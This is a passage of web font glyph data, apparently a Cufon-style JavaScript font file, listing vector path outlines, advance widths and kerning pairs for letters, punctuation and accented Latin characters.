,-17,26,-16,26,1r0,162v5,69,-108,111,-146,41v-9,-16,-22,-51,2,-54v8,0,13,6,13,20v0,19,28,45,52,45","w":179,"k":{"j":25}},"K":{"d":"11,-239v1,-18,26,-15,26,-1r0,115v90,-85,113,-123,130,-124v19,7,12,18,-2,32r-82,82r94,116v-3,26,-18,19,-35,-2r-78,-95r-27,28r0,76v-1,15,-26,17,-26,-1r0,-226","w":195,"k":{"\u00ff":28,"\u00fd":25,"\u00c7":18,"y":12,"v":21,"j":32}},"L":{"d":"8,-237v-2,-21,25,-17,26,-4r0,215r108,0v7,0,12,5,13,14v-2,8,-7,12,-13,12r-121,0v-7,0,-11,-4,-13,-13r0,-224","w":175,"k":{"\u00ff":27,"\u00fd":23,"\u00dd":49,"\u00d6":33,"\u00d5":27,"\u00d4":32,"\u00d3":28,"\u00d2":29,"\u00c7":25,"y":25,"v":42,"j":39,"Y":54,"W":40,"V":49,"T":56,"Q":25,"O":29,"G":27,"C":29}},"M":{"d":"11,-237v3,-23,24,-18,28,3r84,188r92,-202v9,-8,23,-4,23,11r0,224v-1,18,-26,16,-26,1r-1,-165v-50,112,-75,169,-77,172v-15,12,-20,0,-30,-23r-68,-149r0,165v-1,15,-25,17,-25,-1r0,-224","w":261,"k":{"j":33}},"N":{"d":"7,-237v2,-21,23,-19,28,-1v5,3,60,78,147,187r0,-189v2,-17,25,-16,26,1r0,226v-7,21,-20,12,-37,-10r-138,-177r0,187v-1,14,-25,18,-26,-1r0,-223","w":232,"k":{"j":31}},"O":{"d":"7,-127v0,-61,58,-125,126,-125v61,0,126,55,126,126v0,62,-56,126,-128,126v-62,0,-124,-54,-124,-127xm133,-226v-50,-2,-100,42,-100,101v0,49,45,99,102,99v48,0,98,-46,98,-100v0,-50,-44,-99,-100,-100","w":280,"k":{"j":45,"T":19}},"P":{"d":"150,-182v1,55,-48,85,-116,76r0,94v-1,13,-26,18,-26,-1r0,-225v3,-30,46,-11,72,-15v31,-5,69,33,70,71xm124,-180v2,-39,-42,-52,-90,-47r0,95v49,3,87,-1,90,-48","w":169,"k":{"\u00c6":56,"\u00c5":41,"\u00c4":36,"\u00c3":37,"\u00c2":44,"\u00c1":43,"\u00c0":34,"j":43,"J":31,"A":40}},"Q":{"d":"8,-127v-2,-61,58,-125,126,-125v92,0,168,122,99,205v19,19,28,28,28,34v0,7,-4,11,-13,13v-5,2,-24,-20,-33,-29v-81,68,-204,10,-207,-98xm134,-226v-50,-1,-100,44,-100,101v0,73,100,133,163,77v-19,-23,-30,-27,-30,-38v9,-21,21,-13,36,6v5,4,7,10,13,13v46,-67,1,-158,-82,-159","w":281,"k":{"j":29,"T":24}},"R":{"d":"19,-252v67,-6,117,5,120,70v1,24,-15,48,-40,60v40,69,60,105,60,107v1,9,-4,14,-13,15v-6,0,-12,-9,-20,-23r-55,-93r-38,0r0,104v-1,15,-26,17,-26,-1r0,-224v1,-10,6,-15,12,-15xm112,-176v9,-41,-31,-56,-79,-51r0,85v41,1,70,3,79,-34","w":171,"k":{"j":26}},"S":{"d":"135,-220v-7,38,-32,-13,-57,-7v-40,-2,-52,66,-6,77v32,-2,73,41,73,76v0,68,-100,103,-138,41v-3,-9,4,-19,12,-18v13,2,32,33,54,26v21,1,46,-21,46,-52v0,-30,-35,-48,-65,-53v-63,-29,-44,-123,26,-123v22,0,43,11,55,33","w":162,"k":{"j":31}},"T":{"d":"18,-252r164,0v17,3,17,24,-3,25r-66,0r0,215v-1,15,-26,17,-26,-1r0,-214v-26,-4,-75,11,-80,-13v2,-8,5,-12,11,-12","w":215,"k":{"\u00ff":28,"\u00fd":30,"\u00fc":21,"\u00fb":31,"\u00fa":25,"\u00f9":14,"\u00f8":27,"\u00f6":27,"\u00f4":31,"\u00f3":28,"\u00f2":31,"\u00f0":31,"\u00ef":3,"\u00eb":42,"\u00ea":31,"\u00e9":42,"\u00e8":38,"\u00e7":49,"\u00e6":49,"\u00e5":20,"\u00e4":42,"\u00e2":31,"\u00e1":42,"\u00e0":38,"\u00d8":31,"\u00d6":31,"\u00d5":28,"\u00d4":27,"\u00d3":31,"\u00d2":27,"\u00c7":17,"\u00c6":49,"\u00c5":34,"\u00c4":31,"\u00c3":34,"\u00c2":28,"\u00c1":27,"\u00c0":30,"z":16,"y":26,"x":24,"w":20,"v":27,"u":20,"s":24,"r":17,"q":45,"p":43,"o":42,"n":32,"m":36,"j":47,"g":43,"f":33,"e":50,"d":42,"c":54,"a":49,"Q":29,"O":22,"J":47,"G":28,"C":33,"A":57}},"U":{"d":"97,0v-47,0,-90,-38,-90,-94r0,-143v-2,-21,25,-17,26,-4v5,86,-26,215,62,215v32,1,63,-25,63,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,39,-42,85,-87,85","w":205,"k":{"j":33}},"V":{"d":"20,-253v7,0,11,10,18,28r66,173r73,-196v9,-9,22,-7,24,8r-84,227v-10,23,-22,13,-32,-13r-79,-215v0,-7,5,-12,14,-12","w":219,"k":{"\u00e7":23,"\u00c6":42,"\u00c5":41,"\u00c4":41,"\u00c3":41,"\u00c2":41,"\u00c1":41,"\u00c0":41,"j":47,"J":38,"A":41}},"W":{"d":"7,-240v6,-19,27,-15,28,8r51,171v34,-121,53,-183,55,-187v13,-10,24,-3,26,19v4,7,19,69,50,168r54,-185v6,-11,26,-5,23,7r-67,234v-14,12,-21,1,-27,-20r-49,-168r-54,187v-13,13,-22,6,-28,-19v-34,-131,-59,-202,-62,-215","w":312,"k":{"\u00c6":29,"\u00c5":33,"\u00c4":24,"\u00c3":28,"\u00c2":32,"\u00c1":28,"\u00c0":28,"j":39,"A":27}},"X":{"d":"6,-236v-4,-18,20,-24,26,-7r75,96r80,-104v11,-4,19,-1,21,12v-21,35,-60,78,-85,113v28,38,60,72,85,113v-4,17,-22,17,-28,0r-73,-93r-81,103v-8,7,-23,-1,-21,-12v13,-23,65,-83,85,-112v-55,-70,-83,-106,-84,-109","w":228,"k":{"\u00ff":20,"\u00fd":22,"\u00d5":19,"\u00d4":19,"\u00d2":19,"\u00c7":20,"y":18,"j":23,"G":25}},"Y":{"d":"96,-149v57,-70,53,-101,79,-103v21,12,8,21,-12,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v4,-18,22,-17,28,0","w":202,"k":{"\u00f8":28,"\u00f6":23,"\u00f4":23,"\u00f3":28,"\u00f2":28,"\u00f0":28,"\u00eb":23,"\u00ea":23,"\u00e9":28,"\u00e8":28,"\u00e7":30,"\u00e6":28,"\u00e5":17,"\u00e4":23,"\u00e2":23,"\u00e1":28,"\u00e0":28,"\u00c6":28,"\u00c5":28,"\u00c4":28,"\u00c3":28,"\u00c2":28,"\u00c1":28,"\u00c0":34,"s":23,"q":32,"p":30,"o":34,"j":35,"g":29,"e":28,"d":28,"c":28,"a":30,"J":34,"A":42}},"Z":{"d":"17,-253r180,0v17,6,12,17,-3,36r-148,191r150,0v18,0,15,27,0,26r-177,0v-7,0,-12,-5,-13,-14v41,-62,114,-149,162,-213r-149,0v-18,-1,-14,-26,-2,-26","w":223,"k":{"j":20}},"[":{"d":"43,-262v4,-31,49,-8,79,-16v16,4,19,22,2,28r-53,0r0,297v22,3,63,-9,64,14v-4,24,-53,9,-78,13v-9,-2,-14,-6,-14,-14r0,-322","w":136},"\\":{"d":"0,-258v1,-9,5,-14,14,-14v9,0,13,11,20,30v62,173,65,172,90,244v-11,24,-24,16,-35,-15v-51,-150,-85,-231,-89,-245","w":121},"]":{"d":"5,-264v0,-25,51,-8,78,-14v8,2,13,6,13,13r0,327v-5,22,-53,12,-78,12v-15,0,-19,-25,0,-28v15,3,34,0,51,1r0,-297v-22,-2,-64,8,-64,-14","w":133},"^":{"d":"8,-164v24,-32,49,-131,82,-68v25,48,42,58,41,70v0,7,-5,11,-15,12v-13,-2,-35,-49,-47,-63r-39,60v-11,6,-19,3,-22,-11","w":165},"_":{"d":"13,5r156,0v19,0,15,28,0,27r-156,0v-7,0,-12,-5,-13,-15v2,-8,7,-12,13,-12","w":168,"k":{"_":7}},"`":{"d":"90,-183v-10,0,-84,-56,-38,-65v14,6,55,47,51,52v-2,9,-6,13,-13,13","w":132},"a":{"d":"7,-91v-2,-42,39,-88,90,-89v44,-2,90,37,90,92r0,76v1,13,-25,18,-25,2r0,-18v-55,59,-152,20,-155,-63xm97,-154v-31,-2,-63,25,-64,65v-1,32,25,63,67,63v30,0,62,-28,62,-65v0,-32,-27,-62,-65,-63","w":210,"k":{"\u00dd":52,"j":46,"Y":54,"T":62}},"b":{"d":"106,0v-49,3,-93,-40,-93,-96r0,-144v0,-6,5,-11,14,-12v8,2,12,6,12,12r0,86v54,-62,156,-12,156,63v0,44,-39,88,-89,91xm105,-156v-35,-2,-64,25,-66,66v-1,32,24,64,67,64v31,0,63,-25,63,-66v0,-31,-25,-63,-64,-64","w":216,"k":{"\u00dd":45,"j":35,"Y":52,"V":23,"T":49}},"c":{"d":"6,-90v0,-70,99,-123,153,-64v5,9,-1,21,-11,20v-8,-2,-34,-25,-54,-20v-31,-2,-59,26,-62,65v-3,49,70,86,110,45v10,-2,18,0,19,12v4,10,-39,32,-68,32v-40,0,-87,-44,-87,-90","w":182,"k":{"\u00dd":26,"j":30,"Y":26,"T":49}},"d":{"d":"6,-91v0,-71,100,-125,156,-64r-1,-85v2,-17,26,-14,26,-1r1,154v0,43,-47,94,-94,87v-40,4,-88,-44,-88,-91xm98,-156v-33,-2,-65,25,-66,66v-1,32,24,64,67,64v31,0,63,-25,63,-66v0,-31,-25,-63,-64,-64","w":210,"k":{"j":27}},"e":{"d":"6,-90v-2,-44,39,-89,89,-90v47,-2,92,38,91,95v-2,9,-5,13,-12,13r-139,0v9,38,58,58,101,36v9,2,11,6,11,14v0,11,-21,20,-52,22v-45,2,-87,-38,-89,-90xm159,-98v0,-23,-34,-62,-65,-55v-27,-2,-58,24,-61,55r126,0","w":204,"k":{"\u00dd":38,"j":40,"Y":43,"T":56}},"f":{"d":"50,-177v-3,-48,21,-78,71,-76v13,1,17,26,-2,26v-31,0,-45,15,-43,50v20,3,50,-10,51,14v0,18,-33,11,-51,12r1,139v0,13,-23,17,-27,1v3,-44,0,-94,1,-140v-19,-2,-45,8,-46,-14v0,-13,26,-13,45,-12","w":152,"k":{"\u00c6":24,"\u00c5":14,"\u00c4":14,"\u00c3":14,"\u00c2":14,"\u00c1":14,"\u00c0":22,"j":43,"J":31,"A":22}},"g":{"d":"7,-90v0,-44,40,-89,89,-89v50,0,89,47,89,107r0,79v2,28,-51,66,-89,66v-36,0,-75,-22,-87,-59v4,-15,24,-15,29,5v36,53,136,34,122,-46v-56,58,-153,13,-153,-63xm98,-154v-35,-2,-64,24,-66,65v-1,32,24,63,66,63v30,0,61,-25,62,-65v1,-30,-24,-61,-62,-63","w":212,"k":{"\u00dd":45,"Y":45,"T":50}},"h":{"d":"93,-155v-32,0,-54,22,-54,67r0,76v-1,14,-26,17,-26,0r0,-227v0,-17,26,-13,26,-2r0,81v50,-48,135,-12,135,55r0,93v-1,15,-25,17,-26,0v-3,-66,16,-143,-55,-143","w":197,"k":{"\u00dd":46,"j":35,"Y":46,"T":54}},"i":{"d":"18,-213v2,-19,29,-14,26,2v-1,13,-25,17,-26,-2xm18,-166v-2,-20,25,-16,26,-4r0,158v-1,14,-25,18,-26,-1r0,-153","w":75,"k":{"j":30}},"j":{"d":"77,-224v18,2,17,25,-1,26v-16,-4,-17,-23,1,-26xm77,-180v8,2,13,5,13,12v-7,101,35,240,-77,240v-15,0,-19,-26,1,-26v29,1,50,-20,50,-57r0,-157v0,-7,4,-11,13,-12","w":115},"k":{"d":"165,-168v-5,17,-84,58,-75,56r75,94v-4,28,-20,17,-37,-5r-60,-75r-28,18r0,68v-1,14,-26,17,-26,0r0,-228v0,-18,25,-13,26,-2r0,132v68,-42,94,-68,113,-72v7,0,11,5,12,14","w":185,"k":{"j":27,"T":44}},"l":{"d":"11,-236v-1,-20,25,-17,26,-4r0,214v24,-9,33,23,13,26v-18,-1,-39,6,-39,-13r0,-223","w":83,"k":{"j":27}},"m":{"d":"83,-151v-59,0,-46,80,-47,139v0,15,-25,17,-25,-1r0,-149v-2,-20,25,-17,25,-4r0,7v34,-29,78,-23,106,13v8,-15,30,-29,57,-31v35,-2,72,30,72,70r0,96v0,6,-5,9,-13,11v-8,-1,-12,-5,-12,-12v-5,-60,23,-138,-49,-139v-20,-1,-43,16,-43,43r0,95v0,19,-25,15,-25,1v-1,-60,12,-139,-46,-139","w":294,"k":{"\u00dd":40,"j":29,"Y":39,"T":46}},"n":{"d":"102,-154v-36,-1,-63,24,-63,73r0,69v-1,15,-25,17,-25,-1r0,-152v-2,-20,25,-17,25,-4r0,15v54,-56,148,-13,149,59r0,84v0,6,-4,10,-13,11v-8,-2,-12,-5,-12,-12v2,-70,7,-140,-61,-142","w":210,"k":{"\u00dd":39,"j":22,"Y":33,"T":39}},"o":{"d":"7,-89v0,-44,39,-90,89,-90v46,0,90,45,90,90v0,46,-38,89,-93,89v-39,0,-86,-44,-86,-89xm95,-153v-31,0,-61,25,-62,65v-1,32,26,61,65,62v31,1,61,-25,61,-65v0,-31,-28,-62,-64,-62","w":205,"k":{"\u00dd":40,"j":35,"Y":40,"T":45}},"p":{"d":"189,-90v0,69,-99,124,-153,62r0,90v-2,13,-26,16,-26,-2v0,-109,-28,-232,89,-239v45,-2,90,44,90,89xm99,-153v-32,0,-61,25,-63,64v-1,32,27,61,65,62v31,1,62,-25,62,-65v1,-30,-29,-61,-64,-61","w":206,"k":{"\u00dd":40,"j":32,"Y":40,"T":52}},"q":{"d":"8,-89v-1,-44,42,-89,89,-89v47,0,88,41,88,95r0,144v-1,19,-25,14,-25,2r0,-90v-54,60,-150,13,-152,-62xm160,-91v0,-79,-123,-81,-126,0v-1,36,25,64,65,65v31,1,61,-26,61,-65","w":207,"k":{"\u00dd":43,"Y":43,"V":21,"T":46}},"r":{"d":"136,-149v-50,-19,-93,6,-93,59r0,78v-1,15,-26,17,-26,-1r0,-153v-1,-19,26,-17,26,-4r0,15v19,-17,40,-26,62,-26v13,0,43,2,43,20v-1,8,-5,12,-12,12","w":162,"k":{"\u00c6":42,"j":30,"Z":35,"T":39,"J":41}},"s":{"d":"20,-91v-45,-35,11,-88,58,-88v30,0,61,14,72,47v-2,17,-24,15,-31,-3v-27,-28,-75,-21,-89,15v0,6,7,9,20,10v75,23,91,5,100,53v5,24,-38,58,-76,57v-26,-1,-61,-13,-69,-48v0,-6,4,-10,14,-11v12,4,35,38,58,32v18,0,39,-10,47,-30v0,-6,-4,-8,-12,-10v-58,-12,-89,-21,-92,-24","w":170,"k":{"\u00dd":36,"j":33,"Y":45,"T":41}},"t":{"d":"98,0v-37,4,-62,-16,-62,-53r0,-99v-15,2,-36,2,-34,-12v2,-17,17,-11,34,-12v4,-23,-11,-67,14,-68v25,5,7,45,12,68v19,3,42,-10,44,12v1,17,-25,12,-44,12v9,46,-28,132,38,127v6,0,10,4,11,13v-1,8,-6,12,-13,12","w":123,"k":{"j":25}},"u":{"d":"162,-25v-58,54,-152,16,-150,-69r0,-71v-2,-21,25,-17,26,-4r0,70v-1,46,23,71,62,73v32,2,62,-25,62,-65r0,-76v1,-20,26,-15,26,-1r0,157v0,6,-5,10,-14,11v-13,-2,-12,-11,-12,-25","w":208,"k":{"j":27,"T":44}},"v":{"d":"5,-166v6,-24,20,-16,31,7r57,116v41,-87,62,-132,65,-135v9,-7,23,1,22,10v-9,25,-60,127,-78,164v-16,11,-20,0,-30,-21v-42,-88,-65,-134,-67,-141","w":198,"k":{"\u00c6":35,"\u00c5":31,"\u00c4":28,"\u00c3":26,"\u00c2":27,"\u00c1":26,"\u00c0":27,"j":38,"Z":42,"T":44,"A":28}},"w":{"d":"165,-54v34,-80,25,-116,49,-123v9,2,13,6,13,13r-51,159v-14,11,-21,2,-28,-20r-32,-97r-38,116v-8,10,-20,7,-24,-6r-48,-152v2,-9,6,-13,13,-13v8,0,12,10,17,26r32,97v33,-87,25,-117,49,-123v8,0,11,7,15,21","w":248,"k":{"\u00dd":26,"j":39,"Y":23,"T":58}},"x":{"d":"80,-68v-42,48,-44,65,-61,68v-23,-12,-10,-20,12,-46r33,-42v-18,-26,-42,-47,-57,-76v2,-9,6,-13,13,-13v18,8,57,67,60,69v4,-4,21,-26,53,-66v8,-5,26,0,21,12v-5,14,-45,56,-58,74v39,50,59,66,58,76v-3,16,-23,15,-30,-3","w":170,"k":{"j":27,"T":37}},"y":{"d":"72,-53v41,-87,38,-118,60,-125v8,2,12,6,12,12r-92,223v-7,7,-24,1,-21,-10v0,-2,10,-25,28,-69r-58,-143v9,-21,21,-11,30,12v25,64,40,97,41,100","w":160,"k":{"\u00dd":10,"\u00c6":21,"\u00c5":15,"\u00c4":15,"\u00c3":15,"\u00c2":15,"\u00c1":15,"\u00c0":15,"j":32,"Z":21,"Y":17,"X":14,"T":54,"A":22}},"z":{"d":"7,-165v2,-11,9,-14,18,-12r118,-1v20,9,12,17,-3,35r-94,118r97,0v17,2,16,25,-1,25r-123,0v-7,0,-11,-5,-12,-14v24,-38,78,-99,108,-139r-97,1v-7,-3,-11,-7,-11,-13","k":{"\u00dd":26,"j":32,"Y":11,"T":53}},"{":{"d":"83,-241v-2,-29,25,-38,62,-38v17,0,20,24,2,26v-16,1,-38,-6,-38,13v0,42,9,93,-8,123v20,27,9,84,9,126v0,24,49,-3,49,25v0,14,-23,12,-38,12v-53,1,-37,-88,-37,-140v0,-19,-38,-2,-38,-24v0,-22,36,-3,37,-22r0,-101"},"|":{"d":"76,-271v1,-19,26,-17,26,-1r0,335v-3,14,-26,15,-26,-3r0,-331"},"}":{"d":"19,-264v0,-19,22,-12,39,-13v52,-2,36,84,36,135v0,20,39,1,36,26v-2,19,-42,-1,-37,28v-6,60,29,131,-62,131v-16,0,-15,-26,-1,-26v15,0,37,5,37,-11v0,-42,-9,-96,9,-124v-17,-30,-8,-81,-8,-123v0,-25,-49,4,-49,-23"},"~":{"d":"33,-128v0,-29,52,-27,74,-7v11,2,19,-1,28,-4v11,2,17,8,17,17v-2,23,-54,29,-75,7v-10,-5,-19,2,-29,3v-10,-2,-15,-8,-15,-16"},"\u00a1":{"d":"38,-217v2,-24,32,-18,34,0v0,20,-33,24,-34,0xm43,-176v0,-6,3,-11,12,-11v8,0,12,5,12,11r0,164v-1,8,-5,11,-13,11v-7,-1,-11,-5,-11,-11r0,-164","w":118},"\u00a2":{"d":"104,-176v22,-50,10,-64,34,-68v9,1,11,6,11,14r-20,60v21,10,31,18,31,26v-6,26,-22,4,-40,-2r-41,118v27,10,47,-6,70,-17v6,0,10,5,11,13v1,14,-57,44,-90,28v-17,41,-10,52,-28,56v-28,-15,-6,-18,6,-67v-74,-47,-38,-164,56,-161xm95,-151v-49,-6,-86,79,-38,111","w":194},"\u00a3":{"d":"43,-136v-38,-57,-20,-123,50,-123v21,0,45,11,55,35v-14,35,-32,-13,-59,-8v-45,9,-49,50,-15,96v20,1,55,-6,55,13v0,22,-28,10,-48,13v5,29,-7,51,-22,82r69,0v1,1,9,-24,18,-20v23,10,14,16,1,42v-28,10,-74,1,-109,4v-7,0,-11,-4,-13,-13v0,-2,8,-23,26,-61v5,-12,4,-20,4,-34v0,0,-42,3,-41,-13v2,-16,14,-13,29,-13","w":166},"\u00a4":{"d":"33,-169v4,-23,22,-17,34,-1v16,-9,35,-8,50,0v11,-18,32,-19,34,0v0,4,-5,11,-14,20v8,18,8,31,0,50v17,11,19,29,2,33v-10,2,-10,-6,-23,-14v-17,9,-30,9,-50,0v-11,17,-31,19,-33,0v0,-5,5,-11,14,-19v-8,-17,-8,-34,0,-51v-9,-8,-14,-13,-14,-18xm95,-150v-34,0,-38,43,-7,49v17,3,27,-7,28,-27v-3,-15,-10,-22,-21,-22"},"\u00a5":{"d":"12,-205v1,-15,54,-20,56,2v0,6,-4,10,-12,12v28,40,40,69,53,78r52,-79v-13,-5,-5,-25,6,-24v24,-5,54,8,28,26r-19,28v24,-6,40,18,16,25r-33,0r-19,28v22,2,62,-8,64,13v-4,24,-55,9,-82,13r0,71v1,13,-24,17,-28,2v0,-21,4,-54,-1,-73v-27,-4,-75,10,-81,-13v2,-21,43,-11,65,-13v-20,-35,-16,-25,-53,-28v-17,-1,-16,-25,3,-25r14,0v-17,-32,-21,-24,-29,-43","w":221},"\u00a6":{"d":"50,-270v0,-18,27,-17,27,-2r0,120v-1,14,-27,17,-27,-1r0,-117xm50,-54v-1,-21,27,-18,27,-4r0,122v-2,13,-26,16,-27,-3r0,-115","w":135},"\u00a7":{"d":"57,-135v-53,-36,-29,-120,39,-118v19,0,41,8,52,30v-10,33,-31,-14,-55,-8v-22,0,-41,13,-42,43v0,18,10,32,31,41v65,3,84,69,39,105v52,34,29,117,-37,117v-21,0,-43,-9,-54,-31v9,-29,34,14,54,9v22,1,39,-15,43,-41v5,-33,-39,-45,-65,-52v-38,-22,-39,-72,-5,-95xm95,-122v-21,-6,-39,9,-40,33v-1,17,14,33,37,33v15,0,30,-11,31,-33v0,-17,-9,-28,-28,-33"},"\u00a8":{"d":"37,-216v1,-20,29,-15,28,0v-1,20,-29,16,-28,0xm117,-216v1,-20,29,-15,28,0v-1,20,-29,16,-28,0","w":180},"\u00a9":{"d":"19,-126v0,-62,57,-127,127,-127v62,0,127,55,127,127v0,63,-54,124,-128,126v-62,2,-126,-59,-126,-126xm150,-234v-59,-2,-110,46,-112,109v-1,52,48,105,108,107v54,2,108,-48,108,-109v0,-51,-45,-105,-104,-107xm56,-126v-8,-72,114,-130,157,-56v-9,33,-41,-14,-66,-8v-32,-1,-62,25,-64,67v-2,48,70,86,111,43v10,-3,19,2,19,13v0,8,-12,19,-39,28v-63,21,-111,-26,-118,-87","w":294},"\u00aa":{"d":"86,-169v-30,27,-73,10,-77,-32v-4,-44,74,-65,88,-15v1,15,11,69,-11,56r0,-9xm23,-209v-11,39,53,55,62,15v4,-20,-8,-39,-31,-39v-14,0,-26,8,-31,24","w":113},"\u00ab":{"d":"64,-115v20,-23,22,-35,33,-22v4,8,-19,26,-36,51v25,28,37,44,37,47v-1,6,-4,7,-10,7v-2,-3,-26,-21,-45,-55v0,-3,7,-12,21,-28xm134,-31v-12,-5,-53,-55,-48,-58v29,-32,33,-50,49,-53v4,2,6,5,6,8r-37,48v24,30,37,38,37,48v-1,5,-3,7,-7,7","w":165},"\u00ac":{"d":"26,-132r125,0v26,5,13,48,13,74v0,6,-5,10,-14,12v-24,-4,-11,-36,-14,-59r-108,0v-19,0,-16,-27,-2,-27"},"\u00ae":{"d":"18,-127v0,-63,58,-127,128,-127v63,0,127,56,127,127v0,63,-54,127,-129,127v-62,0,-126,-60,-126,-127xm149,-235v-59,-2,-110,46,-112,109v-2,52,49,105,109,107v54,2,108,-47,108,-108v0,-51,-47,-106,-105,-108xm108,-214v47,-4,82,4,82,48v0,17,-10,31,-28,41r42,75v-9,14,-16,6,-25,-10r-35,-61r-26,0r0,70v0,12,-18,9,-18,1r0,-154v1,-6,3,-10,8,-10xm134,-138v47,5,50,-55,8,-58r-24,0r0,58r16,0","w":294},"\u00af":{"d":"-2,-312r148,0v18,0,14,27,1,27r-149,0v-7,0,-11,-5,-12,-15v2,-8,6,-12,12,-12","w":141},"\u00b0":{"d":"91,-204v0,-17,-14,-32,-31,-32v-17,0,-32,14,-32,32v0,18,14,31,32,31v17,0,31,-14,31,-31xm11,-205v0,-27,23,-48,49,-48v26,0,48,23,48,48v0,26,-23,49,-49,49v-27,0,-48,-22,-48,-49","w":118},"\u00b1":{"d":"79,-156v1,-22,-7,-53,15,-53v16,0,12,33,12,53v20,2,54,-7,53,15v-1,19,-32,10,-53,12v-3,22,9,52,-14,54v-19,2,-12,-32,-13,-54v-20,-2,-54,9,-54,-14v1,-18,34,-12,54,-13xm25,-50v-1,-9,9,-17,21,-14r100,-1v15,3,19,23,2,28r-111,0v-8,-3,-12,-7,-12,-13"},"\u00b2":{"d":"53,-235v-1,-17,16,-35,36,-35v31,-1,51,45,20,66r-35,40v17,3,45,-7,52,6v-1,4,-3,6,-6,6r-60,0v-9,-3,-7,-8,0,-14v16,-24,43,-38,52,-69v0,-13,-8,-22,-23,-23v-12,0,-23,9,-23,25v-2,7,-14,4,-13,-2"},"\u00b3":{"d":"58,-240v-1,-17,12,-30,30,-31v25,-3,43,36,19,54v29,19,16,65,-20,66v-17,1,-35,-15,-36,-37v1,-5,12,-8,12,1v0,26,45,32,48,1v2,-20,-20,-21,-29,-31v4,-10,24,-6,24,-24v0,-9,-7,-17,-18,-18v-17,-5,-16,36,-30,19"},"\u00b4":{"d":"39,-195v-4,-10,45,-53,52,-54v8,0,14,6,14,16v0,5,-12,16,-33,36v-10,10,-13,16,-21,15v-8,-1,-12,-6,-12,-13","w":156},"\u00b5":{"d":"108,-25v31,2,62,-25,62,-65r0,-76v1,-18,25,-14,25,-1r0,156v0,6,-4,11,-13,12v-14,-1,-10,-14,-13,-25v-36,34,-86,34,-123,-1r0,89v-2,13,-25,16,-25,-2r0,-226v-2,-20,25,-17,25,-4r0,70v-1,47,24,70,62,73","w":207},"\u00b6":{"d":"12,-192v-1,-29,23,-60,59,-60r81,0v18,2,15,25,-1,26r-2,0r0,213v0,19,-26,15,-26,1r0,-214r-24,0r0,213v-1,8,-6,13,-14,13v-8,-2,-12,-6,-12,-13v-2,-38,4,-84,-2,-118v-28,1,-58,-26,-59,-61","w":180},"\u00b7":{"d":"27,-111v0,-22,39,-29,42,-1v1,12,-7,22,-21,22v-11,0,-21,-7,-21,-21","w":89},"\u2219":{"d":"27,-111v0,-22,39,-29,42,-1v1,12,-7,22,-21,22v-11,0,-21,-7,-21,-21","w":89},"\u00b8":{"d":"102,44v2,-11,-19,-8,-18,-19v1,-15,-4,-30,12,-32v12,3,13,8,12,21v34,20,16,71,-29,62v-20,8,-29,-20,-10,-23v12,-1,34,4,33,-9","w":180},"\u00b9":{"d":"72,-263v-2,-8,16,-8,23,-12v4,1,6,3,6,6r0,107v0,8,-13,7,-13,1r0,-100v-10,3,-13,7,-16,-2"},"\u00ba":{"d":"31,-216v0,-27,11,-55,34,-55v24,0,34,30,34,58v0,23,-10,51,-34,51v-23,0,-34,-28,-34,-54xm65,-260v-33,2,-34,85,0,87v17,1,24,-21,24,-44v0,-18,-6,-44,-24,-43","w":126},"\u00bb":{"d":"85,-30v-17,-15,12,-21,32,-56v-24,-28,-37,-44,-37,-47v0,-6,4,-8,8,-8v9,5,53,54,47,58v-27,30,-33,50,-50,53xm45,-140v6,-2,51,56,47,55v0,3,-12,18,-36,46v-6,13,-17,13,-20,2v0,-7,30,-38,38,-49v-24,-30,-37,-37,-37,-47v0,-4,3,-6,8,-7","w":165},"\u00bc":{"d":"201,-251v8,-5,22,-1,21,11v-41,62,-63,83,-180,237v-9,7,-24,0,-21,-12v0,-3,9,-15,26,-36v95,-124,146,-191,154,-200xm28,-238v-1,-7,29,-21,36,-8r0,131v-3,8,-11,10,-15,2r0,-120v-8,2,-21,4,-21,-5xm196,-142v5,-7,12,-4,15,3v-2,25,0,54,-1,80v11,1,23,-4,23,9v-3,9,-12,7,-23,7v2,17,1,59,-15,35r0,-35r-59,0v-5,-1,-8,-4,-7,-10xm195,-114v-16,17,-27,37,-42,55r42,0r0,-55","w":258},"\u00bd":{"d":"199,-250v7,-7,22,-2,21,11v-41,62,-63,83,-180,236v-9,7,-24,0,-21,-12v0,-3,9,-15,26,-36v95,-124,146,-190,154,-199xm27,-237v-2,-8,28,-21,35,-8r0,130v-3,9,-11,11,-15,2r0,-120v-7,2,-20,6,-20,-4xm147,-9v1,-12,83,-75,70,-94v-5,-31,-45,-33,-54,-4v2,15,-11,19,-16,7v-1,-22,15,-41,42,-43v23,-1,45,15,44,46v-1,24,-45,60,-60,82v20,4,57,-10,62,8v-1,4,-3,6,-7,6r-73,0v-4,0,-7,-3,-8,-8","w":262},"\u00be":{"d":"56,-252v35,-12,60,40,31,64v34,23,21,79,-26,79v-21,1,-40,-16,-42,-44v4,-8,17,-9,17,8v9,33,54,25,55,-8v0,-13,-8,-22,-23,-27v-8,0,-12,-2,-12,-8v6,-14,29,-3,29,-31v0,-21,-38,-25,-42,-1v3,13,-14,14,-15,4v-1,-18,8,-29,28,-36xm216,-249v9,-5,20,-1,21,11v-41,62,-62,82,-179,235v-9,7,-24,0,-21,-12v0,-3,8,-14,25,-35v95,-123,146,-190,154,-199xm211,-141v5,-7,12,-4,15,3v-2,25,0,54,-1,80v11,1,22,-4,23,8v-3,9,-12,7,-23,7v2,17,1,59,-15,35r0,-35r-59,0v-5,-1,-8,-4,-7,-10xm210,-113v-16,17,-27,37,-42,55r42,0r0,-55","w":270},"\u00bf":{"d":"60,-171v2,-26,34,-25,37,0v-2,23,-35,23,-37,0xm81,62v-38,0,-77,-33,-76,-76v0,-29,14,-52,43,-69v12,-11,18,-26,18,-46v7,-12,25,-7,25,7v0,30,-16,50,-43,70v-37,27,-16,88,33,88v28,0,47,-19,50,-54v7,-13,25,-5,25,6v0,35,-34,74,-75,74","w":171},"\u00c0":{"d":"79,-287v-13,-8,-8,-28,6,-27v7,-1,54,47,22,52v-10,2,-13,-7,-28,-25xm87,-246v13,-15,21,-3,29,18r82,216v-8,20,-27,14,-30,-11r-30,-77r-78,0r-37,96v-9,9,-23,1,-23,-9xm99,-202v-12,23,-19,51,-29,76v19,-1,41,2,58,-1","w":214,"k":{"\u00ff":11,"\u00fd":22,"\u00dd":39,"v":24,"j":35,"Y":43,"W":21,"V":43,"T":37}},"\u00c1":{"d":"76,-274v-1,-2,20,-37,34,-39v9,3,14,6,13,14v-2,10,-38,63,-47,25xm87,-245v13,-15,21,